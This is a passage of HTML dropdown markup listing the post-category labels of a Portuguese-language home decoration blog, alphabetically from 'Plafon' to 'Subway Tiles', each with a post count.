Plafon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Planejado'>
Planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas'>
Plantas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20%20Verde'>
Plantas  Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Artificiais'>
Plantas Artificiais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Permanentes'>
Plantas Permanentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plissada'>
Plissada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Po%C3%A1'>
Poá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Policarbonato'>
Policarbonato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona'>
Poltrona (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Amamenta%C3%A7%C3%A3o'>
Poltrona Amamentação (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Suspensa'>
Poltrona Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltronas'>
Poltronas (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cor'>
Pontos de Cor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cores'>
Pontos de Cores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pop%20Art'>
Pop Art (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato'>
Porcelanato (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato%20Acetinado'>
Porcelanato Acetinado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta'>
Porta (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Closets%20%20Tecidos'>
Porta  Armários  Guarda-Roupa  Closets  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Bancada'>
Porta  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20painel'>
Porta  painel (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Bandeira'>
Porta Bandeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Abrir'>
Porta de Abrir (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Correr'>
Porta de Correr (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada'>
Porta de Entrada (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Painel'>
Porta Painel (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Pivotante'>
Porta Pivotante (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portal'>
Portal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%A3o'>
Portão (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas'>
Portas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20%20Laqueadas'>
Portas  Laqueadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Camufladas'>
Portas Camufladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20de%20Correr'>
Portas de Correr (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20e%20janelas'>
Portas e janelas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Pivotantes'>
Portas Pivotantes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/portf%C3%B3lio'>
portfólio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%B3rtico'>
Pórtico (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es'>
Portões (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20%20de%20vidro'>
Portões  de vidro (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20de%20Garagem'>
Portões de Garagem (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/PostAquiles'>
PostAquiles (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poster'>
Poster (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Potiches'>
Potiches (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prata'>
Prata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prateleiras'>
Prateleiras (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pratos'>
Pratos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pre%C3%A7os'>
Preços (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Preto'>
Preto (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Primavera'>
Primavera (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Princ%C3%ADpios%20de%20Decora%C3%A7%C3%A3o'>
Princípios de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Privacidade'>
Privacidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profissionais'>
Profissionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profuso'>
Profuso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetor%20de%20Imagens'>
Projetor de Imagens (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetos'>
Projetos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Proven%C3%A7al'>
Provençal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pub'>
Pub (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Publieditorial'>
Publieditorial (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff'>
Puff (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff%20de%20Tric%C3%B4'>
Puff de Tricô (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puxadores'>
Puxadores (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadra%20de%20Esportes'>
Quadra de Esportes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadro%20Vivo'>
Quadro Vivo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros'>
Quadros (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros%20%20Verde%20%20Jardim%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Salas%20de%20Estar%20%20Living%20%20Fotos%20%20Tend%C3%AAncia'>
Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto'>
Quarto (
      222)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20%20Cama%20Ilha%20%20Cabeceira%20%20Closets%20%20Divis%C3%B3rias%20%20Madeira'>
Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Casal'>
Quarto Casal (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Adolescentes'>
Quarto de Adolescentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Beb%C3%AA'>
Quarto de Bebê (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20brinquedos'>
Quarto de brinquedos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Casal'>
Quarto de Casal (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20H%C3%B3spedes'>
Quarto de Hóspedes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Vestir'>
Quarto de Vestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Infantil'>
Quarto Infantil (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos'>
Quartos (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal'>
Quartos Casal (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20Cabeceira%20%20M%C3%A1rmore%20%20Couro%20%20Tecidos'>
Quartos Casal  Cabeceira  Mármore  Couro  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Banheiro%20%20Banheiras%20%20Box%20%20Teto%20%20Vidro%20%20Ilumina%C3%A7%C3%A3o%20Zenital%20%20M%C3%A1rmore%20%20Sala%20%20Lustres%20%20Closets%20%20Portas%20de%20Correr'>
Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Branco'>
Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal'>
Quartos de Casal (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Cor%20Cinza%20%20Cabeceira%20%20Couro%20Croco%20%20Tintas%20%20Papel%20de%20Parede'>
Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Banheiro%20%20Cor%20Bege%20%20Espelho%20Bronze%20%20Papel%20de%20Parede%20%20Pastilhas'>
Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Estilo%20Cl%C3%A1ssico'>
Quartos de Casal  suite casal  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Verde%20%20Cores%20%20Parede'>
Quartos de Casal  Verde  Cores  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Meninas'>
Quartos de Meninas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Mo%C3%A7as'>
Quartos de Moças (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Femininos'>
Quartos Femininos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Pequenos'>
Quartos Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzito'>
Quartzito (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzo'>
Quartzo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quintal'>
Quintal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitenete'>
Quitenete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitinetes'>
Quitinetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/racks'>
racks (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Raias'>
Raias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Linear'>
Ralo Linear (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Oculto'>
Ralo Oculto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Square'>
Ralo Square (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralos'>
Ralos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso'>
Rasgos de Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz'>
Rasgos de Luz (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rebaixamento'>
Rebaixamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reboco%20de%20cimento'>
Reboco de cimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Recamier'>
Recamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/r%C3%A9camier'>
récamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede'>
Rede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede%20Social'>
Rede Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redonda'>
Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redondo'>
Redondo (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reforma'>
Reforma (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Relevo'>
Relevo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reproduza%20o%20Decor'>
Reproduza o Decor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residenciais'>
Residenciais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residencial'>
Residencial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Retr%C3%B4'>
Retrô (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimento'>
Revestimento (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos'>
Revestimentos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20%20Concreto%20%20Placa%20%20Parede%20%20Tend%C3%AAncia'>
Revestimentos  Concreto  Placa  Parede  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20Hexagonais'>
Revestimentos Hexagonais (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ripado'>
Ripado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rocha%20Natural'>
Rocha Natural (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabanca'>
Rodabanca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabancada'>
Rodabancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9'>
rodapé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9%20%20Parede%20%20Moderno%20%20Porcelanato'>
rodapé  Parede  Moderno  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodapia'>
Rodapia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rom%C3%A2ntico'>
Romântico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rosa'>
rosa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rosa%20Quartzo'>
Rosa Quartzo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rose%20Gold'>
Rose Gold (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rouparia'>
Rouparia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roupeiro'>
Roupeiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roxo'>
Roxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/R%C3%BAstico'>
Rústico (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacada'>
Sacada (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas'>
Sacadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Gourmet'>
Sacadas Gourmet (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Integradas'>
Sacadas Integradas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala'>
Sala (
      195)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Espelho%20%20Parede%20%20Quadros%20%20Dicas%20de%20Decora%C3%A7%C3%A3o'>
Sala  Espelho  Parede  Quadros  Dicas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Living%20%20M%C3%A1rmore%20%20Parede%20%20painel%20%20Vidro%20%20Cortina%20%20Cores%20Claras%20%20P%C3%A9%20direito%20duplo'>
Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Bate%20Papo'>
Sala Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Conversa%C3%A7%C3%A3o'>
Sala Conversação (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Almo%C3%A7o'>
Sala de Almoço (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho'>
Sala de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho%20%20Banheiro%20%20Cor%20Branco%20%20Cor%20Cinza%20%20M%C3%A1rmore%20%20Madrep%C3%A9rola%20%20Banheiras'>
Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Bate%20Papo'>
Sala de Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Estar'>
Sala de Estar (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Gin%C3%A1stica'>
Sala de Ginástica (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar'>
Sala de Jantar (
      200)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar%20%20Espelho%20Bronze%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Modelos'>
Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jogos'>
Sala de Jogos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Leitura'>
Sala de Leitura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV'>
Sala de TV (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV%20Cinema'>
Sala de TV Cinema (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20do%20Oscar'>
Sala do Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Estar'>
Sala Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20jantar'>
sala jantar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20tv'>
sala tv (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o'>
Salão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20do%20M%C3%B3vel'>
Salão do Móvel (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20Gourmet'>
Salão Gourmet (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas'>
Salas (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Banho'>
Salas de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar'>
Salas de Jantar (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Cozinhas%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Cadeiras%20%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Contempor%C3%A2neo'>
Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelho%20%20Buffet%20%20Aparadores%20%20Arm%C3%A1rios%20%20nichos%20%20Tend%C3%AAncia'>
Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelhos%20%20Dourado%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Elevador%20%20Escadas%20%20Casa'>
Salas de Jantar  Living  Elevador  Escadas  Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Mesa%20%20Sof%C3%A1s%20%20Ambientes%20Integrados'>
Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20%20Aparadores%20%20%C3%94nix%20%20Buffet%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20Redonda%20%20Pequenas%20%20Sofisticado'>
Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Cor%20Branco%20%20Lustre%20de%20Cristais%20%20Aparadores%20%20Buffet%20%20Mesa%20%20Cadeiras%20%20Espelho'>
Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20M%C3%A1rmore%20%20Pedra%20Industrializada%20%20Pain%C3%A9is%20%20M%C3%A1rmore%20Carrara'>
Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20Pastilhas%20%20Madrep%C3%A9rola%20%20Madeira%20%20painel%20%20Cadeiras'>
Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20de%20Estar%20%20Living%20%20Estilo%20Contempor%C3%A2neo%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Cor%20Marrom%20%20Lustre%20de%20Cristais'>
Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20Estar%20%20Living%20%20Mesa%20%20Mesa%20de%20Canto%20%20Mix%20de%20Cadeiras'>
Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Cozinha%20Americana%20%20Ambientes%20Integrados%20%20P%C3%A9%20direito%20duplo%20%20Escadas%20%203D%20%20Parede'>
Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20painel%20%20Madeira'>
Salas de Jantar  Salas de Tv  painel  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Salas%20de%20Estar%20%20Living%20%20Varanda%20Gourmet%20%20Plantas%20%20Vasos%20e%20flores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Ambientes%20Integrados%20%20Quadros'>
Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv'>
Salas de Tv (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Cor%20Preto%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Tapetes%20%20Estampas%20Geom%C3%A9tricas%20%20racks%20%20painel%20%20Tv'>
Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20%20Pain%C3%A9is%20%20Madeira%20%20Espelho'>
Salas de Tv  Porta  Painéis  Madeira  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20Painel%20%20Cozinhas%20%20Home%20Office%20%20Parede%20%20Madeira'>
Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20P%C3%B3rtico%20%20Madeira%20%20painel%20%20Teto%20%20Parede'>
Salas de Tv  Pórtico  Madeira  painel  Teto  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Tapetes%20%20Fios%20%20Pel%C3%BAcia%20%20Mantas%20%20Puff%20%20Almofadas%20%20Cor%20Preto%20%20Madeira'>
Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20Integradas'>
Salas Integradas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20%C3%8Dntimas'>
Salas Íntimas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/samambaia'>
samambaia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Aberta'>
Sanca Aberta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Fechada'>
Sanca Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Invertida'>
Sanca Invertida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sancas'>
sancas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Santos'>
Santos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saota'>
Saota (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saunas'>
Saunas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Seixos'>
Seixos (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sem%20Brilho'>
Sem Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sheds'>
Sheds (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Shutters'>
Shutters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Silestone'>
Silestone (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simetria'>
Simetria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simples'>
Simples (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sint%C3%A9ticas'>
Sintéticas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Slimstone'>
Slimstone (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrado'>
Sobrado (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrados'>
Sobrados (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobreposi%C3%A7%C3%A3o'>
Sobreposição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1'>
Sofá (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20com%20Chaise'>
Sofá com Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20de%20Moletom'>
Sofá de Moletom (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Dupla%20Face'>
Sofá Dupla Face (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20em%20L'>
Sofá em L (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Redondo'>
Sofá Redondo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofas'>
Sofas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s'>
Sofás (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20%20Impermeabilizante%20%20Salas%20de%20Tv%20%20decora%C3%A7%C3%A3o%20%20Dicas'>
Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20de%20Canto'>
Sofás de Canto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20e%20Poltronas'>
Sofás e Poltronas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20Modulares'>
Sofás Modulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofisticado'>
Sofisticado (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sol'>
Sol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Soleiras'>
Soleiras (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sorteio'>
Sorteio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Spa'>
Spa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Subway%20Tiles'>
Subway Tiles (
